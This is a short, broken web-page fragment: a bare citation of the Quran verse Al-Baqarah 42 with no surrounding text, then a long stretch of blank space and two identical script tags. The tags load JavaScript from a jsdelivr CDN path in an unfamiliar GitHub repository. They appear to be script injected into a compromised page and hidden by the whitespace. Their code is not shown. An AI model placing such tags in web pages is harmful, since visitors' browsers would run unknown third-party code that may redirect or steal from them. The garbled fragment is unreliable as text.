 ( - Al-Baqarah-42)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  